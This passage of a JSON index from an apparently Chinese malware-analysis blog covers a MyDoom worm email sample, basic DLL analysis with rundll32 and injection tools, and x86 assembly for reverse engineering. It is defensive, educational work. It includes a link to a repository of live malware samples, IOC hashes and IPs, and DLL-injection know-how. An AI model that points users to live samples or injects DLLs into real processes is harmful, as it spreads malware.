    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-AZORult%E9%97%B4%E8%B0%8D%E8%BD%AF%E4%BB%B6%E5%80%9F%E5%8A%A9%E9%82%AE%E4%BB%B6%E5%9C%A8%E9%87%8E%E4%BC%A0%E6%92%AD/index.html"
  },
  {
    "content": "邮件恶意样本中发现新MYDOOM蠕虫传播地址 2019.08.19 流量监测发现附件中存在恶意样本,经判定属于MYDOOM蠕虫： 样本邮件 主题:Delivery reports about your e-mail 发件人:“Returned mail” \u003cMAILER-DAEMON@……\u003e 收件人:pany@…… 日期:Mon, 19 Aug 2019 05:51:20 +0800 \u003c为防止泄密和保护隐私，已对邮件内容进行屏蔽\u003e 附件1165539.scr\n样本信息 通过回溯该攻击者行为，可以发现其历史共进行攻击4次，涉及2个样本，8e1ca3dcdc1d470337dd735e0da71c81、7bad48ed8f8227deb13539379761d837。\n动态分析：其前台无痕迹，25端口发送大量恶意邮件。 在对样本7bad48ed8f8227deb13539379761d837（document.zip）的手动分析中发现其在执行之后会进行恶意伪造邮箱程序db6488afd97fb0f8ba0887c99c86b79e3173f9da1b4dbe39ebe3af0faea34a63（主程序document.bat）并传播恶意文件。\n通过还原发现其，向外发送形如下的邮件回传信息。\n可以看到样本执行后对外发送大量邮件传递信息，或恶意邮件传播。\n通过分析其邮件内容发现在对外发起的各类伪造邮件中发现大量进行对外蠕虫类攻击行为。\n不到半小时发邮件50多条，发送附件110多条。在对发件内容分析过程中发现，样本在执行之后会将受感染主机作为发件人，并通过布置邮件服务对外发起欺骗类恶意传播邮件和垃圾邮件。\n针对恶意样本的批量检测：\n传播样本：3cf49ce369ca677021efa21436db06a55ad39ae95c6aec20fd8ed8c95c0c8feb、\nfa1566a4335787ea408e33c21c7f2001ff91f3b71af57a26f4a5a64b10c856f6对样本的威胁情报分析可知其符合Mydoom恶意邮箱行为。\n根据MyDoom的另一个特点是试图通过TCP端口1042连接到其他IP地址验证样本存在其行为：\n根据行业前人总结mydoom是在2004年，mydoom今天仍然活跃。这些年来尽管基于恶意软件的电子邮件中有存在mydoom的比例并不高，仍然有许多基础设施受到感染。\n根据数据统计，mydoom感染的基础设施主要位于中国的IP地址，而美国则处于第二位。中国和美国都是mydoom电子邮件的主要针对国家。高科技是该病毒最针对的行业。\n这一蠕虫病毒曾被列为十大最具破坏性的计算机病毒，造成过百亿损失。虽然现在已经过了鼎盛时期，但该病毒对网络安全仍有很大威胁。虽然没有其他恶意软件家族显眼，但在过去的几年里，mydoom仍然活动频繁，约占所有带有恶意软件附件邮件的1.1%。我们每月记录近数万个mydoom样本。绝大多数mydoom电子邮件来自中国IP地址。这些电子邮件发送给世界各地的接收者，该病毒主要针对高科技、批发、零售、医疗、教育和制造业。\n相关文章：https://www.freebuf.com/articles/network/209777.html\nIOCs： Hash: 3cf49ce369ca677021efa21436db06a55ad39ae95c6aec20fd8ed8c95c0c8feb a92164c0c7c488c77631303dd51c9b94ca56ece027fc72231700d65ebada620a e4d18918d4867c28121489b3a5e17e1996981e2535e68042a07bb232c2ed5163 fa1566a4335787ea408e33c21c7f2001ff91f3b71af57a26f4a5a64b10c856f6 ip： 138.209.176.120 129.81.238.207 138.209.54.87\n样本地址 https://github.com/XTpeeps/MalwareSamples/tree/master/MYDOOM%20worm\n",
    "description": "",
    "tags": "恶意样本分析,实例",
    "title": "样本分析-邮件恶意样本中发现新mydoom蠕虫传播地址",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-%E9%82%AE%E4%BB%B6%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E4%B8%AD%E5%8F%91%E7%8E%B0%E6%96%B0mydoom%E8%A0%95%E8%99%AB%E4%BC%A0%E6%92%AD%E5%9C%B0%E5%9D%80/index.html"
  },
  {
    "content": " 当恶意代码打包进dll，需要对其进行一定量的定性分析，除了平台的手段，这里还有一些基础的dll分析手段。\n本系列主要内容来自《K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware (pp. 95-96). Packt Publishing. Kindle 版本. 》的记录\nDLL分析 cff explorer tool\nIf you wish to know more about Dynamic-Link Libraries, read the following documents: https://support.microsoft.com/en-us/help/815065/what-is-a-dll and https://msdn.microsoft.com/en-us/library/windows/desktop/ms681914(v=vs.85).aspx.\n为什么攻击者使用dll dll不能双击运行，需要宿主进程执行。将恶意代码打包进dll，恶意程序作者能够使用任何进程加载他的dll，包括合法的进程例如explorer.exe、winlogon.exe等。这些技术可以帮助隐藏攻击者的行为，并且所有恶意行为将会隐藏在宿主程序下执行。 将dll注入到已经运行的程序将可以帮助攻击者长时间驻留在系统 当dll被一个程序加载进内存空间，dll还拥有整个程序内存的访问权限。从而给它操纵程序功能的能力。例如，攻击者可以注入dll到浏览器程序进程，偷取其重定向API函数的凭证。 使用rundll32.exe分析dll 使用动态分析对于判断恶意程序的行为至关重要。对于前面提到的dll需要一个程序进程运行。在windows中rundll32.exe能够被用来运行dll调用一个外部函数。\nrundll32.exe \u003cfull path to dll\u003e,\u003cexport function\u003e,optional arguments\u003e与rundll32.exe相关的参数： full path to dll：指定的dll地址，这个地址不能包含空或者特殊字符 export function:这个函数在dll中并且能够在dll加载之后调用 optional arguments:可选参数 逗号：用来表示dll中的某函数\n1. rundll32.exe工作原理 明白rundll32工作原理对于在执行dll时避免一些错误非常重要。当你运行rundll32.exe的时候使用命令行+参数形式执行，当执行rundll32.exe时发生的是:\n命令行参数通过rundll32.exe被首先执行；如果语法正确，则rundll32.exe执行 如果语法正确，执行加载提供的dll。作为加载dll的结果，dll切入口函数被执行（这在调用住dllmain）。大部分恶意程序实现他们的恶意代码通过dllmain函数。 在架在dll之后，获取外部函数及调用函数地址。如果函数地址不能被确认，则rundll32.exe中断。 如果可选参数提供，则可选函数将提供额外的扩展函数调用 rundll32详细信息工作原理详解: https://support.microsoft.com/en-in/help/164787/info-windows-rundll-and-rundll32-interface.\n2. 使用rundll32.exe运行dll几个场景 恶意样本时常调用dll运行，下面几个场景可以帮助识别dll的运行路径\n01.无函数输出的dll分析 当dll被调用，dllmain主函数作为入口函数被调用。攻击者在dllmain函数中直接实现键盘记录，信息窃取等操作，期间无任何函数输出。\n可能会遇到c:\\rundll32.exe c:\\samples\\aa.dll报错不执行可尝试c:\\rundll32.exe c:\\samples\\aa.dll,test尽管报错但可以执行\n02. 分析一个包含输出的dll 使用cff，可以看到出口函数表。\n可能会遇到C:\u003erundll32.exe c:\\samples\\obe.dll,test运行dll但是dll没有任何行为的时候考虑dll入口函数没有实现任何函数。如果使用c:\\rundll32.exe c:\\samples\\obe.dll,dllregisterserver直接调用可以触发cc回链请求，因此可以推断出这个函数实现网络连接功能。\n这里有一个相关fuzz恶意dll函数的工具可以用来方便检测： DLLRunner (https://github.com/Neo23x0/DLLRunner) DLLRunner是一个智能DLL执行脚本，用于沙盒系统中的恶意软件分析。 它不是通过“rundll32.exe file.dll”执行DLL文件，而是分析PE并按名称或序号执行所有导出的函数，以确定其中一个函数是否导致恶意活动。\n03. 分析带参数输出的dll 这里有个典型的案例，样本使用powerpoit加密尝试绕过安全检测分析：https://securingtomorrow.mcafee.com/mcafee-labs/threat-actors-use-encrypted-office-binary-format-evade-detection/ 一个dll（searchcache.dll）由出口函数，具有删除文件功能函数的_flushfile@16函数组成。这个出口函数能够接收一个参数，用来接收要删除的文件：（cff图） 测试其函数： rundll32.exe c:\\samples\\SearchCache.dll,_flushfile@16 C:\\samples\\file_to_delete.txt\nnoriben日志可以记录rundll32.exe删除操作。 Processes Created: [CreateProcess] cmd.exe:1100 \u003e “rundll32.exe c:\\samples\\SearchCache.dll,_flushfile@16 C:\\samples\\file_to_delete.txt” [Child PID: 3348] File Activity: [DeleteFile] rundll32.exe:3348 \u003e C:\\samples\\file_to_delete.txt\n3. 通过进程检查分析dll 大多数时候，使用rundll32.exe运行dll是没问题的，但是如果他们只运行在特定的程序下（explorer.exe或者iexplore.exe)等的DLL检查，当样本程序发现他运行在其他进程中他们的行为可能发生改变或者杀死自己的进程。在这种情况下，需要将dll注入到指定程序以触发其行为。\nRemoteDLL RemoteDll(http://securityxploded.com/remotedll.php) 允许DLL注入任何正在运行的进程。它允许使用3种不同的方式注入dll。\nTDSS Rootkit一个组件tdl.dll样本分析 这个样本不包含任何输出；所有的恶意代码都在dll的入口函数中实现。使用下面的命令执行会导致一个DLL初始化例程报错，说明程序没有正确执行： 通过静态分析代码，发现DLL入口函数包含一个确认检查（运行在spoolsv.exe下面）如果运行在其他程序下，dll就会初始化例程错误。 为了触发行为，恶意DLL必须注入到spoolsv.exe进程中。之后可以通过捕捉正常观察到程序操作。\n病毒分析过程中，可能会遇到一些dll只有当其作为服务时才会运行。这种DLL成为服务DLL。对于这种DLL的分析需要有windows API 相关知识基础。（后面会提到）\n基于基础动态分析有其局限，为了获取更深的洞察，需要代码分析（逆向分析） 例如，大多数样本使用c2服务加密通信。使用动态分析我们能够确定加密通信，但是无法获得其通信内容，因此我们需要了解如何进行代码分析。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析4-基础DLL分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-4-%E5%9F%BA%E7%A1%80DLL%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "汇编及反汇编入门 基于基础动态分析有其局限，为了获取更深的洞察，需要代码分析（逆向分析） 例如，大多数样本使用c2服务加密通信。使用动态分析我们能够确定加密通信，但是无法获得其通信内容，因此我们需要了解如何进行代码分析。\n动态和静态分析提供了了解恶意程序函数的好办法，单数不足以，提过所有关于恶意程序的信息。病毒坐着通常使用C或C++编写病毒程序，通过编译器编译。在你的调查过程中，你只有可执行的恶意程序，没有源代码。为了获得更深的关于恶意程序的内部工作和了解，代码分析是其至关重要的方面。\n这一块最好提前拥有C语言的基础，及汇编基础。这一块的相关资源可在继续之前学习： 计算机基础、内存及CPU 数据转换，结构及位运算 分支和循环 功能和堆栈 数组，字符和结构 64x架构框架 本系列主要内容来自《K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware. Packt Publishing. Kindle 版本. 》的记录\n1. 计算机基础 计算机所有信息使用bits基本单位表示，1和0两种状态。bits的组合可以表示数字，字符以及任意信息。\n数据种类基础 1 bytes=8 bits 0.5 bytes=1 nibble(bits) 1 word=2 bytes dword=4 bytes=32 bits quadword(qword)= 8 bytes=64 bits\n数据解释 1 byte 或者 bytes 字节序列，能够被解释成不同的意思。 类似的2 bytes也可以被解释成不同的意思，汇编指令或者数字。 dword 也可以被解释成一串数或代表内存地址。如何被解释取决于如何使用它。\n1.1 内存 主内存（RAM）主要存储机器码以及计算机数据。RAM主要是一串字节（bytes）16进制字节序列，每个字节由地址标记。地址起始0终止于被使用量结尾。一个地址和值被16进制表示。\n1.1.1 数据如何驻留内存 在内存中，数据存储被存储在低优先级的格式中；一个低位存储在低地址，字节序列被递归存储在内存高地址中。 1.2 CPU CPU执行的指令通常称为机器指令，当需要取数据时从内存取数据。CPU包含一小块内存寄存器组。被用来存储在执行命令时从内存读取的数据。\n1.2.1 机器语言 每个CPU有一套它能够执行的指令集。CPU执行的指令是由机器语言组成。机器指令被存储在内存作为字节序列被CPU获取，解释，执行。\n编译器是一个用于将高级语言解释成机器语言的程序。\n1.3 程序基础 1.3.1 程序编译 程序编译过程：\nC/C++编写代码 编译器编译成机器码或object文件 连接器linker将目标代码与DLL文件生成系统可执行的程序 1.3.2 运行在磁盘的程序 通过PE internals tools - PeInternals打开编译过的可执行程序，显示出通过编译器生成的五部分（.text,.rdata,.data,.rsrc,.reloc）。如静态分析里提到的内容相同。这里主要关注.text和.data两部分。 例如程序中存在一串字符。这些字符存储在.data部分在文件偏移0x1E00位置。这个字符不属于代码部分，但是属于程序需要的数据。相同的方式.rdata部分是只读数据和有时包含的（import/export）数据。.rsrc部分包含被执行程序使用的资源。 .text部分字节序列（具体来说是35字节）是从0x400开始的机器码。机器码中包含了CPU将要执行的指令。编译器编译之后会在存储时分为data和code两部分。 为了简单起见在磁盘中的程序结构可以记为：可执行程序的组成部分就是code(.text)和data（data,.rdata等等)。\n1.3.3 在内存中的程序 当程序被加载到内存中时的情况。 过程： 双击应用程序之后，一个进程被操作系统分配到内存，并且可执行的被操作系统加载程序加载到分配的内存。下面的简化内存布局会帮助我们可视化概念；在磁盘中的结构和内存中的结构很相似。\n由图中可见，堆(heap)被用来在程序执行的时候动态分配内存，它的内容可以是变化的。堆被用来存储本地的变量，函数参数和返回的地址。内存还与链接库DLL有关。\n使用x64dbg调试器https://x64dbg.com/#start 加载可执行程序到内存0x13FC71000，并且所有的可执行部分都加载到内存中。这个地址是虚拟地址。虚拟地址最终将会被翻译成物理地址。\n检查.data部分开始记录的字符：一般会有\"This is a simple program.\"，而我测试的这个hackprocess没有： 监测.text部分的内存地址，显示部分字节的机器码： 一旦可执行部分包含的code和data被加载到内存，cpu从内存中获取机器码，解释并执行它。当执行机器指令时会从内存获取数据data。 当执行指令时，程序可与输入输出设备交互。例如：在程序执行的时候，字符串被打印在电脑屏幕上。同样也可以接收字符。\n总结，当程序执行时经历了下面几步：\n程序加载进内存 CPU获取机器指令，解释并执行 CPU从内存获取数据，数据可写入内存 CPU可与输入输出设备交互 1.3.4 程序反汇编（从机器码到汇编指令） 由于机器码极不方便阅读，因此反汇编调试工具（IDA或者x64dbg）可以用来转换机器码到汇编指令，这样可以方便阅读及分析程序的工作。\n2. CPU寄存器 CPU包含特殊的存储成为寄存器。 CPU访问寄存器里的数据比访问内存中的数据要快的多。因为内存中的数据要先拿到寄存器中再被CPU执行。\n2.1 通用寄存器 x86CPU有8个通用寄存器：eax,ebx,ecx,edx,esp,ebp,esi,edi。这些寄存器是32位（4字节）。程序可以获取寄存器32位，16位，8位值。每个寄存器的低16位（2字节）可以用ax,bx,cx,dx,sp,bp,si,di访问。eax.ebx,ecx,edx的低8位还可以通过al,bl,cl,dl引用。对应的高8位可以通过ah,bh,ch,dh访问。举例如下图所示： 2.2 指令指针（EIP） CPU存在一个特殊的寄存器eip；它包含下一个要执行的的指令的地址。当指令被执行，eip将会指向内存中下一个将被执行的指令地址。\n2.3 EFLAGS寄存器 eflags寄存器是32位寄存器，该寄存器的每一位都代表一个特殊含义的标记。eflags中的位使用来代表CPU运算中计算或控制的状态的。flag寄存器通常不直接引用，但是在执行计算或控制时，每一位会根据结果进行变化。\n除此之外还有一些额外的寄存器被称为段寄存器：cs,ss,ds,es,fs,gs，被用来在内存中保持追踪的。\n3. 数据转移指令MOV 通用的用法就是将src值移动到dst中：\nmov dst,src3.1 移动常数到寄存器 移动常数或者立即数到寄存器 not part of the assembly instruction. This is just a brief description to help you understand this concept: mov eax,10 ; moves 10 into EAX register, same as eax=10 mov bx,7 ; moves 7 in bx register, same as bx=7 mov eax,64h ; moves hex value 0x64 (i.e 100) into EAX\n3.2 移动值从一个寄存器到另一个 mov ebx,10 ; moves 10 into ebx, ebx = 10 mov eax,ebx ; moves value in ebx into eax, eax = ebx or eax = 103.3 移动值从内存到寄存器 int val=100 在程序执行时发生的情况：\n整数长度为4字节，因此整数100在内存中被存储为（00 00 00 64） 4字节序列被按照低位优先格式存放 整数100被存储在相同的内存地址下。 在汇编语言中，移动内存中的值到寄存器中，必须要使用值的地址。 方括号指定的时要保存的值在内存中的地址。\nmov eax,[0x403000] ; eax will now contain 00 00 00 64 (i.e 100)这里无需指定4字节，基于目标寄存器的大小，CPU会自动确认需要移动多少字节。 逆向过程中的其他类型还有如，方括号包含寄存器、常数+寄存器、寄存器+寄存器的形式。\nmov eax,[ebx] ; moves value at address specifed by ebx register mov eax,[ebx+ecx] ; moves value at address specified by ebx+ecx mov ebx,[ebp-4] ; moves value at address specified by ebp-4 另一个常见的指令lea指令 代表加载真实地址；这种指令会加载地址而不是值。将源地址传递给目的寄存器。 lea ebx,[0x403000] ; loads the address 0x403000 into ebx lea eax, [ebx] ; if ebx = 0x403000, then eax will also contain 0x403000 还可能会遇到 dword ptr 表明4字节（dword）值从ebp-4地址移动到eax： mov eax,dword ptr [ebp-4] ; same as mov eax,[ebp-4]3.4 移动值从寄存器到内存 你通过移动操作数可以移动一个值从一个寄存器到内存，内存地址在目标位置在左边，寄存器在右边。\nmov [0x403000],eax ; moves 4 byte value in eax to memory location starting at 0x403000 mov [ebx],eax ; moves 4 byte value in eax to the memory address specified by ebxdword ptr指定放入的格式4字节，word ptr指定2字节放入内存地址。\nmov dword ptr [402000],13498h ; moves dword value 0x13496 into the address 0x402000 mov dword ptr [ebx],100 ; moves dword value 100 into the address specified by ebx,也就是00 00 00 64 mov word ptr [ebx], 100 ; moves a word 100 into the address specified by ebx，也就是00 64 3.5 反汇编挑战 mov dword ptr [ebp-4],1 ➊;[ebp-4]=00 00 00 01 mov eax,dword ptr [ebp-4] ➋;eax=00 00 00 01 mov dword ptr [ebp-8],eax ;[ebp-8]=00 00 00 01,也就是把1给[ebp-8]3.6 反汇编解法 简单的方式理解反汇编代码，在对比c语言中，一个定义的变量实际上就是一个内存地址的象征名字。经过逻辑，然后可以定义内存地址给他们一个象征的名字。\n内存地址，直接给一个标记名字，如[ebp-4]=a,[ebp-8]=b\nsay, ebp-4 = a and ebp-8 = b. Now, the program should look like the one shown here: mov dword ptr [a],1 ; treat it as mov [a],1 mov eax,dword ptr [a] ; treat it as mov eax,[a] mov dword ptr [b],eax ; treat it as mov [b],eax在高级语言中你可以分配一个值给变量，val=1。在汇编中表示为mov [val],1\n相同逻辑高级编程语言替换\na = 1 eax = a b = eax ➍由于CPU使用寄存器暂存，因此还需要使用右边的标记值替换寄存器的名字，例如eax使用a替换\n寄存器使用右边的复制标记值替换\na = 1 eax = a b = a通过观察可以看到整个过程eax是作为暂时保存值使用的，因此，这里可以移除。\n移除多余的语句\na=1 a=b在高级语言中，变量都有数据类别。尝试定义这些变量的数据类别。有时定义这些数据类别需要通过他们访问和使用的值来确定。从汇编语言中可以看到dword 4字节表示的1（也就是00 00 00 01）被移动到a变量中，之后又赋值给了b。因此知道a，b的类型是4字节dword，因此他们可能是int，fload或者pointer。\n变量a，b不可能是fload，因为通过反汇编代码我们知道eax参与了数据操作的过程中。如果它是浮点值，那么标记寄存器一定会被使用，而不是使用通用寄存器eax。\n而a，b不可能是pointer指针的原因是，他们赋值为1，一个常数，而不是一个地址，因此最终确定是整数类型。\n确认变量的类型，结束\nint a; int b; a=1; b=a;对比原始c语言片段可以看到，并不是每次都可以反汇编出一模一样的代码，但是其语言的意思已经是无差别了。\nint a=1; int b; b=a;如果反汇编一个大程序，标记所有的内存地址可能会很困难。尤其是使用反汇编或者调试器去崇明名内存地址然后执行代码分析。\n当处理大程序的时候，好的做法是将程序拆分成程序块，然后分段反汇编，之后再用相同的方法去处理剩余的块。\n4. 算数运算 加减乘除。\n加减：add，sub。 这两个指令有两个操作数目的des和源src。都是用目的操作数加或者减源操作数，然后保存在目的操作数中，同时设置或者清除eflags寄存器的的标志位。 这些标记可以被用在条件语句。当sub执行之后等于0，zf标志位设置为0，并且如果目的操作数的值小于源操作数时，进位标志位cf，还应打标。 下面是几中命令变化：\nadd eax,42 ; same as eax = eax+42 add eax,ebx ; same as eax = eax+ebx add [ebx],42 ; adds 42 to the value in address specified by ebx,ebx的地址加42 sub eax, 64h ; subtracts hex value 0x64 from eax, same as eax = eax-0x64特殊的加(inc)减(dec)命令，可被用于寄存器或者内存地址的加一或者减一操作。\ninc eax ; same as eax = eax+1 dec ebx ; same as ebx = ebx-1 乘法：mul mul只有一个操作数，使用al，ax或者eax寄存器乘以操作数，结果保存在ax或者dx+ax或者edx+eax寄存器中。 如果mul的操作数是8位二进制（1字节），则它使用8位al寄存器做乘法，然后结果存储在ax寄存器中。如果操作数使用的是16位二进制（2字节），则它使用16位ax寄存器做乘法，结果保存在dx和ax寄存器中。如果操作数是32位二进制（4字节），则它使用eax寄存器做乘法，结果保存在edx和eax寄存器中。结果保存在2倍大小的寄存器中是因为两个值相乘的结果将可能比输入大很多。 mul ebx ;ebx is multiplied with eax and result is stored in EDX and EAX mul bx ;bx is multiplied with ax and the result is stored in DX and AX 除法：div div也只有一个操作数，并且可以是寄存器也可以是内存引用。在执行除法过程中，需要把被除数放在edx和eax寄存器中，edx可以保存大部分重要的dword（32位4字节）。被除数放在eax中，除数放在ebx中对应位置，在div指令执行之后，商被保存在eax，余数保存在edx寄存器中。 div ebx ; divides the value in EDX:EAX by EBX。EAX/EBX=EDX（余数）:EAX（商）4.1 反汇编挑战 mov dword ptr [ebp-4], 16h mov dword ptr [ebp-8], 5 mov eax, [ebp-4] add eax, [ebp-8] mov [ebp-0Ch], eax mov ecx, [ebp-4] sub ecx, [ebp-8] mov [ebp-10h], ecx练习： a=16h [ebp-8]=5 eax=16h eax=16h+5h=1Bh [ebp-0Ch]=1Bh ecx=16h ecx=16h-5h=11h [ebp-10h]=11h\nint a=16h int b=5 int c,d c=a+b=1Bh d=a-b=11h\nint a,b,c,d a=22; b=5; c=a+b=27; d=a-b=17;\n答案原C语言代码：\nint num1 = 22; int num2 = 5; int diff; int sum; sum = num1 + num2; diff = num1 - num2;5. 按位操作 按位从最右侧开始编号，最右边（最低有效位）是0位的位置，从右向左按位提高。最左边位为最高有效位。如下所示： 位操作不是指令；只有一个操作数（作为源和目的）和颠倒所有位。如果eax包含FF FF 00 00 (11111111 11111111 00000000 00000000),则下面的指令将会反转所以为。并存储在eax寄存器中。\nnot eax and，or，xor指令执行对应位操作并且保存在目的地址中。 cl和bl进行and操作执行，将会按位相与，得出结果保存在bl中。 and bl,cl; bl=bl\u0026cl or eax,ebx ; same as eax = eax | ebx xor eax,eax ; same eax = eax^eax, this operation clears the eax register 逻辑shr(右移) 和shl(左移) 指令 有两个操作数（目的和记数）。目的操作数可以是寄存器也可以是内存关联地址。这些指令与c或者python中的shift left （«）或者shift right（»）很像。 shl dst,count逻辑位移指令，顺序左移或者右移，最高位移到cf中，最低位0补充。\n特殊的：xor eax,eax 常用于清除eax的值 关于位操作的引申阅读： https://en.wikipedia.org/wiki/Bitwise_operations_in_C https://www.programiz.com/c-programming/bitwise-operators.\nrol(循环左移) 和ror(循环右移) 与shift执行相似，只是移出的位添加到另一边。例如左边移出的位添加到右边。 6. 分支和条件 if/else和 jump jump有两种：有条件和无条件\n6.1 无条件跳转 无条件跳转常用到jump。机器码jmp。这与C中的goto类似。下面的质量将控制跳转到jump address（跳转地址）并从此处开始执行：\njmp \u003cjump address\u003e6.2 有条件跳转 在控制跳转时，控制转入一个内存地址需要基于一些条件。你需要执行变更标志（重置或则清除）。这些指令可以执行算数运算或者位运算。在x86指令提供cmp指令，从第一个操作数（目的操作数）减第二个操作数（源操作数）将结果保存在目的操作数中，同时修改标志位。在接下来的指令中，如果eax为5，cmp eax,5 则eax-5=0 将会设置flag(zf位为1)：\ncmp eax,5 ;# eax-5设置flags但是结果不保存另一个指令改变标志位flags但是不保存结果：test指令。test指令执行1比特操作and同时改变标志位并不存储结果。\ntest eax,eax;cmp,test指令都带有jump指令判定，可以跳转。 几种jump指令变种：\njcc \u003caddress\u003e ;cc为条件格式，条件基于在eflags寄存器中比特位。下面是不同类型跳转条件及别名以及标志位使用表：\n指令 描述 别名 标志位使用 jz jump if zero je zf=1 jnz jump if not zero jne zf=0 jl jump if less jnge sf=1 jle jump if less of equal jnle zf=1 or sf=1 jg jump if greater jnle zf=0 and sf=0 jge jump if greater or equal jnl sf=0 jc jump if carry (如果有进位) jb,jnae cf=1 jnc jump if not carry（如果不进位） jnb,jae 6.3 if语句 从逆向的角度，识别分支和条件声明是很重要的。为了做到识别有必要了解清楚再汇编语句中如何实现分支和条件声明（如if,if-else,if-else if-else）的汇编语言。\nif (x==0){ x=5; } x=2;==对应not equal to (jne)\ncmp dword ptr[x],0 jne end_if mov dword ptr[x],5 end_if: mov doword ptr[x],2 6.4 if-else语句 if(x==0){ x=5; } else{ x=1; }cmp dword ptr[x],0 jne else mov dword ptr[x],5 jmp end else: mov dowrd ptr[x],1 end:6.5 ifleseif-else 语句 if(x==0){ x=5; } else if(x==1){ x=6; } else{ x=7; }cmp dword ptr[ebp-4],0 jnz else_if mov dword ptr[ebp-4],5 jmp short end # 段内短转移，修改范围：-128~127，\"short\"说明进行短转移。 else_if: cmp dword ptr[ebp-4],1 jnz else mov dword ptr[ebp-4],6 jmp short end else: mov dword ptr[ebp-4],7 end:6.6 反汇编练习 mov dword ptr [ebp-4], 1 cmp dword ptr [ebp-4], 0 jnz loc_40101C mov eax, [ebp-4] xor eax, 2 mov [ebp-4], eax jmp loc_401025 loc_40101C: mov ecx, [ebp-4] xor ecx, 3 mov [ebp-4], ecx loc_401025:x=1 if (x==0) { x=x^2; } else{ x=x^3; }7. 循环 最常见的两个循环for和while。\n/*for 循环*/ for(初始值;条件;更新语句){ 代码块 } /*while 循环*/ 初始化 while(条件){ 代码块 }示例：\nint i=0 while(i\u003c5){ i++; }mov [i],0 while_start: cmp [i], 5 jge end mov eax, [i] add eax, 1 mov [i], eax jmp while_start end:7.1 反汇编挑战 mov dword ptr [ebp-8], 1 mov dword ptr [ebp-4], 0 loc_401014: cmp dword ptr [ebp-4], 4 jge short loc_40102E mov eax, [ebp-8] add eax, [ebp-4] mov [ebp-8], eax mov ecx, [ebp-4] add ecx, 1 mov [ebp-4], ecx jmp short loc_401014 loc_40102E:int x=1; int y=0; while(y\u003c4){ x=x+y; y++; }8. 函数 参数，局部变量和函数控制流都保存在内存的栈中。\n8.1 栈 栈是当操作系统线程创建的时候由操作系统制定分配的内存中的一块区域。栈后进先出（LIFO，Last-In-First-Out）。通过push,pop，来对栈进行压栈和弹栈操作，分别对应压入4byte和从栈顶弹4byte值操作。\npush source; 将源(source)压入栈顶 pop destination; 将栈顶值弹出到目的地址（destination）栈从从高地址向低地址增长。当一个栈被创建，esp寄存器（也被称为栈指针）指向栈顶（逻辑上的高位，但从地址来看是指向栈里值中最低地址那位），当执行push操作将数据压入栈中，esp寄存器则指向比压入数据更低位的（esp-4）地址。当执行pop后，esp则加4（esp+4）。\n举例：\n/*假设esp 初始指向0xff8c*/ push 3 //esp-4 push 4 //esp-8 pop ebx //esp-\u003e esp-4 pop edxebx=4 ,edx=3, esp最后指向初始位置\n8.2 调用函数 call 函数名汇编在调用函数之前将下一需要执行指令地址保存在栈中。并在函数调用结束之后从栈中弹出地址继续执行。\n8.3 函数返回 汇编中函数返回使用ret命令，该命令执行pops将弹出栈顶的地址，取出的值放在eip寄存器。\nret8.4 函数参数和返回值 在x86架构中函数的参数被压在栈中，返回值在eax寄存器中被替代。\nint test(int a, int b) { int x, y; x = a; y = b; return 0; } int main() { test(2, 3); return 0; }main: push 3 push 2 call test add esp, 8 ; after test is exectued, the control is returned here xor eax, eax test: push ebp //栈顶指针，指向本函数在栈的栈顶,用于函数执行完返回函数入口地址继续执行，执行之后esp会自动减4，压栈使用 mov ebp,esp //ebp/esp同时指向栈顶，ebp用作固定位置，应用使用ebp关联函数参数和局部变量 sub esp,8 //为x,y分配空间 //---实际上函数代码---- mov eax,[ebp+8] mov [ebp-4],eax mov ecx,[ebp+0Ch] mov [ebp-8],ecx //------- xor eax,eax //eax清0，return 0，返回值通常保存在eax //---还原函数环境--- mov esp,ebp pop ebp //------- retpush ebp和mov ebp,esp经常出现在函数的开始，可以被称作函数的序或者函数的开始。是函数用来初始化函数使用的。 mov esp,ebp和pop ebp执行函数的序逆向操作。成为函数尾声，在函数执行之后恢复环境。 ebp在这里被设置为固定位置，函数的参数可以通过ebp+正向偏移量进行标定。局部变量可以通过ebp-偏移量进行标定。举例上面test(2,3)，函数参数2，被存储在ebp+8（a）位置，第二个参数被存储在ebp+0xc（b），局部变量分别放在ebp-4（x），ebp-8（y）。\n大部分编译器（如Microsoft Visual C/C+ 编译器）使用固定ebp堆栈结构去关联函数参数和局部变量。GNU编译器（如gcc）默认不用ebp堆栈结构，而是使用ESP（栈指针）集群器做呗关联函数参数和局部变量。\npop ebp之后将恢复ebp保存在栈中的值，这个操作之后，esp将会+4。再执行了还原函数环境操作之后： 当ret执行之后，返回地址在栈顶，被弹栈到eip寄存器中。控制器返回到主函数执行地址中（在主函数中add esp,8）。在弹栈到返回地址中之后，esp+4。在这点，控制器被控制返回主函数执行。主函数main中的add esp,8用于清理栈，esp返回到最开始的位置（0xFE50）。add esp,8这样的函数称为cdecl传统调用。 大部分C语言编译器都遵循cdecl调用惯例。在cdecl惯例中，调用者将变量以从右到左的规则压栈到栈中，调用者caller自身在调用函数之后清除自身。也有其他调用规则，例如stdcall和fastcall。在stdcall规则中，变量通过caller调用者和callee被调用者从右到左的规则压入栈，调用函数callee负责清理栈。Microsoft windows使用stdcall规则处理被dll文件输出的API函数。在fastcall调用规则中，开始一些参数通过直接存放在寄存器被传递给函数，剩下的所有参数通过以从右到左的方式压入栈中，并且与stdcall类似被调用者callee负责清理栈。（后面会特别的看到64位程序使用fastcall调用规则）\n9 数组和字符串 